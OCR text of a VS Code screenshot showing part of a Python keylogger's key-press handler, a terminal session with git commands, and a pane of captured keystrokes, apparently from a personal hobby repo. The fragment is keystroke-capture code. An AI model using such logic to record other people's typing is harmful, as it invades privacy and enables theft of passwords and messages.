 Workspaces Applications 30 Dec 6:40 PM
key_listener.py - Python-Scripts - Visual Studio Code
File Edit Selection View Go Run Terminal Help
main.py M key_listener.py M
keylogger > src > key_listener.py > KeyListener > on_press
19
20 Adds the pressed key to the list of keys if it is a character key.
21
22 Parameters:
23 key (Key): The key that was pr
24
25 Returns:
26 None
27 """
28 try:
29 cont = 0
30 if key == keyboard.Key.space:
31 self.keys.append(' ')
32 cont += 1
33 elif hasattr(key, 'char'):
34 self.keys.append(key.char)
35 cont += 1
36
37 # Space between keys to improv
38 if cont > 70:
39 self.keys.append('\n')
40 cont = 0
41 except AttributeError as e:
42 print(e)
43
Codeium: Refactor | Explain | ✕
44 def start_listener(self):
45 """
46 Starts the listener thread.
47
48 This function starts the listener by calling the `start` method.
49
50 Parameters:
51 None
migue8gl@miguelpopos:~/Desktop/Otros/Projects/Python-Scripts
~ | with migue8gl@miguelpopos ✔ | at 17:38:24
cd Desktop/Otros/Projects/Python-Scripts
~/De/Ot/Pr/Python-Scripts | on master !3 | with migue8gl@miguelpopos
pwd
/home/migue8gl/Desktop/Otros/Projects/Python-Scripts
~/De/Ot/Pr/Python-Scripts | on master !3 | with migue8gl@miguelpopos
cd keylogger
~/De/Ot/Pr/Python-Scripts/keylogger | on master !3 | with migue8gl@miguelpopos
pwd
/home/migue8gl/Desktop/Otros/Projects/Python-Scripts/keylogger
~/De/Ot/Pr/Python-Scripts/keylogger | on master !3 | with migue8gl@miguelpopos
cd ..
~/De/Ot/Pr/Python-Scripts | on master !3 | with migue8gl@miguelpopos
git add .
~/De/Ot/Pr/Python-Scripts | on master +6 | with migue8gl@miguelpopos
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS Python
Key.backspace
Key.right
Key.right
Key.backspace
'g'
'i'
't'
Key.space
'a'
'd'
'd'
Key.right
Key.enter
6
master* 0 0 0 You, 2 days ago Ln 30, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Codeium: {...}